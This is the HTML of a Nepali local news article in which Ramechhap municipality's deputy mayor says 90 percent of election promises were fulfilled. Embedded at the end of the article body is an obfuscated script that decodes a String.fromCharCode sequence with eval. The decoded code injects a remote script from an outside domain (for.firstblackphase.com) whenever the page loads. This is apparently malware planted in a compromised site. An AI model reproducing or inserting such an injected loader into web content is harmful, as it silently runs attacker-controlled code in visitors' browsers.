<ul class="sub-menu">
	<li id="menu-item-2006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2006"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%ab%e0%a4%b2%e0%a4%a4%e0%a4%be%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a4%a5%e0%a4%be/">सफलताको कथा</a></li>
	<li id="menu-item-2008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2008"><a href="https://eramechhap.com/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%b0-%e0%a4%b8%e0%a4%b9%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80/">कृषि र सहकारी</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://eramechhap.com/category/%e0%a4%ab%e0%a5%8b%e0%a4%9f%e0%a5%8b-%e0%a4%ab%e0%a4%bf%e0%a4%9a%e0%a4%b0/">फोटो फिचर</a></li>
	<li id="menu-item-2019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2019"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%ac%e0%a4%bf%e0%a4%a7%e0%a4%bf/">बिज्ञान प्रबिधि</a></li>
	<li id="menu-item-2020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2020"><a href="https://eramechhap.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">बिशेष समाचार</a></li>
	<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://eramechhap.com/category/%e0%a4%ad%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a5%8b/">भिडियो</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://eramechhap.com/category/%e0%a4%b8%e0%a4%82%e0%a4%b8%e0%a5%8d%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf-%e0%a4%b0-%e0%a4%b0%e0%a4%bf%e0%a4%a4%e0%a4%bf%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%9c/">संस्कृति र रितिरिवाज</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
				<header class="entry-header body-wrapper">
				<h1 class="entry-title">चुनावमा गरेको बाचा हामीले ९० प्रतिशत पुरा गर्यौँ उपप्रमुख खड्का</h1>					<div class="entry-meta">
						<div class="author-published-main-wrapper">
							<div class="author-img-wrapper">
								<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
							</div>
							<div class="author-pub-wrapper">
								<div class="author-section">
									<div class="author-wrapper">	
										<span class="news-author">ई-रामेछाप</span>									</div>	
								</div>
								<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/9675/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2414; पुष &#2408;&#2406;&#2413;&#2414;, बुधबार &#2407;&#2414;:&#2411;&#2415;">&#2408;&#2414; पुष &#2408;&#2406;&#2413;&#2414;, बुधबार &#2407;&#2414;:&#2411;&#2415;</time></a></span>							</div>
						</div>
								<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
						</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		
	<div class="body-wrapper primary-secondary-wrap">
	<main id="primary" class="site-main">

		
<article id="post-9675" class="post-9675 post type-post status-publish format-standard has-post-thumbnail hentry category-breaker category-9 category-12 category-ramechhap-samachar category-24">
	<header class="entry-header">
		<h1 class="entry-title">चुनावमा गरेको बाचा हामीले ९० प्रतिशत पुरा गर्यौँ उपप्रमुख खड्का</h1>			<div class="entry-meta">
				<div class="author-published-main-wrapper">
					<div class="author-img-wrapper">
						<img src="https://eramechhap.com/wp-content/themes/eramechhap/assets/img/site-icon.png">				
					</div>
					<div class="author-pub-wrapper">
						<div class="author-section">
							<div class="author-wrapper">	
								<span class="news-author">ई-रामेछाप</span>							</div>	
						</div>
						<span class="posted-on">प्रकाशित मिति : <a href="https://eramechhap.com/9675/" rel="bookmark"><time class="entry-date published updated" datetime="&#2408;&#2414; पुष &#2408;&#2406;&#2413;&#2414;, बुधबार &#2407;&#2414;:&#2411;&#2415;">&#2408;&#2414; पुष &#2408;&#2406;&#2413;&#2414;, बुधबार &#2407;&#2414;:&#2411;&#2415;</time></a></span>					</div>
				</div>
						<!-- Go to www.addthis.com/dashboard to customize your tools
		<div class="social-share-wrapper">
			<div class="addthis_inline_share_toolbox"></div>
		</div> -->

        <div class="sharethis-inline-share-buttons"></div>
				</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<div class="post-thumbnail">
				<img width="2560" height="1920" src="https://eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?resize=1536%2C1152&amp;ssl=1 1536w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?resize=2048%2C1536&amp;ssl=1 2048w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/01/DSCN0254-2-scaled.jpg?w=1920&amp;ssl=1 1920w" sizes="(max-width: 2560px) 100vw, 2560px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p>रामेछाप नगरपालिकाका उपप्रमुख सृजना खड्काले नागरवासिहरुसँग चुनावमा गरेको बाचा आफुहरुले ९० प्रतिशत पुरा गरेको बताउनुभयो । दशौँ नगर सभालाई आज सम्बोधन गर्दै उहाँले नगरमा ९० प्रतिशत राम्रो काम भएको भन्दै उहाँले विकासमा सबै एकजुट भएर अगाडी बढेका कारण नै आज यो अवस्थामा आईपुगेको बताउनुभयो ।</p>
<p>शिक्षा,स्वास्थ्य,कृषि,खानेपानी,यातायात जस्ता विकासका पूर्वाधारहरु सबै वडामा र नागरीकहरुको पहुँचमा पुगेकै कारण आफुहरु सफल जनप्रनिनिधी भएको उहाँको भनाई छ । अब केहि महिना मात्रै आफुहरुको कार्यकाल रहेको भन्दै उहाँले यो बाँकी समयमा पनि जनप्रतिनिधी,कर्मचारी सबै मिलेर लाग्न सके धेरै काम गर्न सकिने बताउनुभयो ।<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
	</div><!-- .entry-content -->

	<!-- <footer class="entry-footer"> -->
		<!--  -->
	<!-- </footer>.entry-footer -->
</article><!-- #post-9675 -->
		<h2 class="widget-title"><a class="hvr-shutter-out-horizontal">प्रतिक्रिया दिनुहोस्</a></h2>
		<div class="fb-comments" data-href="https://eramechhap.com/9675/" data-width="100%" data-numposts="5"></div>
	            <div class="related_post_wrapper">
                <h2 class="widget-title">
                    <a class="hvr-shutter-out-horizontal">
                        सम्बन्धित समाचार
                    </a>
                </h2>
            <ul class="related-post-news-list">
                                    <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17960/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17960/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17960/">
                                    रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17956/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17956/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17956/">
                                    जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17953/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17953/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/f4249611-6026-43cd-be36-00b015a9c1be.jpg?fit=640%2C480&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17953/">
                                    फागुन २१ को निर्वाचन : रामेछापमा मुख्य निर्वाचन अधिकृतको कार्यालय स्थापना                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17950/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17950/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17950/">
                                    मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17946/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17946/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ChatGPT-Image-Jan-15-2026-02_16_01-PM.png?fit=640%2C427&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17946/">
                                    श्रम स्वीकृति लिएर विगत ५ वर्षमा रामेछापबाट तिस हजारबढी युवा विदेश गए                                </a>
                            </h4>                            
                        </div>
                    </li>
                                        <li class="esn-related-post">
                        <figure class="widget-image">
                            <a href="https://eramechhap.com/17943/">
                                <figure class="widget-image">
                                    <a href="https://eramechhap.com/17943/">
                                        <img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Workers-at-unfinished-telecom-tower-site.png?fit=640%2C960&ssl=1"/>
                                    </a>
                                </figure>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <h4 class="title">
                                <a href="https://eramechhap.com/17943/">
                                    टावर निर्माण अधुरो, ठेकेदार फरार–मजदुर अलपत्र                                </a>
                            </h4>                            
                        </div>
                    </li>
                                </ul>
            </div>
            <section id="block-85" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="510" data-id="17659" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap-1024x510.jpg" alt="" class="wp-image-17659" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=1024%2C510&amp;ssl=1 1024w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=300%2C149&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?resize=768%2C382&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho-ramechhap.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</section><section id="block-108" class="post-page-ad-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="esn_ad-3" class="widget widget_esn_ad"><div class="esn-ainfo-widget "><a href="https://eramechhap.com/wp-content/uploads/2022/11/Matpatra-123.jpg"  target="_blank" ><img src="https://eramechhap.com/wp-content/uploads/2025/04/साइबर-अपराध-सम्बन्धी-सचेतना-सामग्री-300x450-अनलाइनका-लागि1_downloads_073c8cde8ae28ccf6899ff135b523e65.gif" alt="cuber " /></a></div></section><section id="block-150" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="1024" data-id="17657" src="https://eramechhap.com/wp-content/uploads/2025/10/dho-730x1024.jpg" alt="" class="wp-image-17657" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=730%2C1024&amp;ssl=1 730w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?resize=768%2C1077&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/10/dho.jpg?w=913&amp;ssl=1 913w" sizes="auto, (max-width: 730px) 100vw, 730px" /></figure>
</figure>
</section><section id="block-133" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17114" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg" alt="" class="wp-image-17114" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-127" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="450" height="243" data-id="16979" src="https://eramechhap.com/wp-content/uploads/2025/04/वायु-प्रदुषण-सम्बन्धी-सचेतना-सामग्री-300_450-अनलाइनका-लागि-1.gif" alt="" class="wp-image-16979"/></figure>
</figure>
</section><section id="block-121" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-6 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17117" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg" alt="" class="wp-image-17117" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-156" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-7 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="648" height="822" data-id="17123" src="https://eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg" alt="" class="wp-image-17123" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?w=648&amp;ssl=1 648w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbiha-palika-1.jpg?resize=236%2C300&amp;ssl=1 236w" sizes="auto, (max-width: 648px) 100vw, 648px" /></figure>
</figure>
</section><section id="block-101" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-8 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="546" height="1024" data-id="13454" src="https://eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA-546x1024.jpg" alt="" class="wp-image-13454" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=546%2C1024&amp;ssl=1 546w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=160%2C300&amp;ssl=1 160w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=768%2C1441&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?resize=819%2C1536&amp;ssl=1 819w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/04/5.Heart-Attack-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 546px) 100vw, 546px" /></figure>
</figure>
</section><section id="block-23" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-9 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="817" height="358" data-id="17118" src="https://eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg" alt="" class="wp-image-17118" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?w=817&amp;ssl=1 817w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/balbibaha-1.jpg?resize=768%2C337&amp;ssl=1 768w" sizes="auto, (max-width: 817px) 100vw, 817px" /></figure>
</figure>
</section><section id="block-146" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-10 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" data-id="15405" src="https://eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA-682x1024.jpg" alt="" class="wp-image-15405" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/1.Cancer-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</figure>
</section><section id="block-25" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-11 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17130" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg" alt="" class="wp-image-17130" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil-1.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><div class="list-news-section-wrapper"><section id="trending_news_widget-2" class="widget trending_news_widget"><h2 class="widget-title"><a href="#">चर्चित समाचार</a></h2><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17936/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/Seto-Gurans-Office.jpeg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17936/">श्रम अधिकार उल्लङ्घन गरेको आरोपमा ‘सेतो गुराँस’ विवादमा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17960/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/ummedwar-1-scaled.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17960/">रामेछापमा प्रतिनिधि सभा निर्वाचनका लागि सबै दलले उम्मेदवारको टुंगो लगाए</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17933/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/tilke-than.jpg?fit=640%2C336&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17933/">रामेछापमा ऐतिहासिक तिल्केस्थानगढी पदयात्रा</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17950/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2023/10/dpo.jpg?fit=640%2C360&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17950/">मागभन्दा आधा मात्रै आवेदन, रामेछापमा निर्वाचन प्रहरी भर्नाको म्याद थप</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17926/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/d392aecd-7a1d-4f09-bf15-e82445716a10.jpg?fit=640%2C481&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17926/">मन्थलीमा पुस २६ र २७ गते कृषि तथा लघु उद्यम प्रदर्शनी मेला</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17929/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/123.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17929/">छ महिनामा मन्थली नगरपालिकाको वित्तिय प्रगति १९.६३ प्रतिशत</a></h4></div></div></div><div class="list-news-rest side-list-news-rest grid-1-2"><div class="list-news-img-wrap">	
													<a href="https://eramechhap.com/17956/">
														<img src="https://i0.wp.com/eramechhap.com/wp-content/uploads/2026/01/e6483707-54c0-4641-999f-e24bccac46c2.jpg?fit=640%2C480&ssl=1"/>
													</a>			
											</div><div class="list-news-title-content-wrap"><div class="news-title"><h4 class="title"><a href="https://eramechhap.com/17956/">जगदीश घिमिरे स्मृति पुरस्कारबाट साहित्यकार पवन र मिना सम्मानित</a></h4></div></div></div></section></div><section id="block-147" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="682" height="1024" src="https://eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA-682x1024.jpg" alt="" class="wp-image-15406" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=682%2C1024&amp;ssl=1 682w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=768%2C1153&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?resize=1023%2C1536&amp;ssl=1 1023w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2024/05/Bird-Flue-PSA.jpg?w=1066&amp;ssl=1 1066w" sizes="auto, (max-width: 682px) 100vw, 682px" /></figure>
</section><section id="block-162" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-12 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="474" height="682" data-id="17128" src="https://eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg" alt="" class="wp-image-17128" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?w=474&amp;ssl=1 474w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/gaupalika-apil.jpg?resize=209%2C300&amp;ssl=1 209w" sizes="auto, (max-width: 474px) 100vw, 474px" /></figure>
</figure>
</section><section id="block-18" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery aligncenter has-nested-images columns-default is-cropped wp-block-gallery-13 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="706" height="479" data-id="12039" src="https://eramechhap.com/wp-content/uploads/2022/09/05944800.jpg" alt="" class="wp-image-12039" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?w=706&amp;ssl=1 706w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2022/09/05944800.jpg?resize=300%2C204&amp;ssl=1 300w" sizes="auto, (max-width: 706px) 100vw, 706px" /></figure>
</figure>
</section><section id="block-69" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-14 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="971" data-id="17126" src="https://eramechhap.com/wp-content/uploads/2025/06/sunapati.png" alt="" class="wp-image-17126" srcset="https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?w=768&amp;ssl=1 768w, https://i0.wp.com/eramechhap.com/wp-content/uploads/2025/06/sunapati.png?resize=237%2C300&amp;ssl=1 237w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section><section id="block-33" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-15 is-layout-flex wp-block-gallery-is-layout-flex">
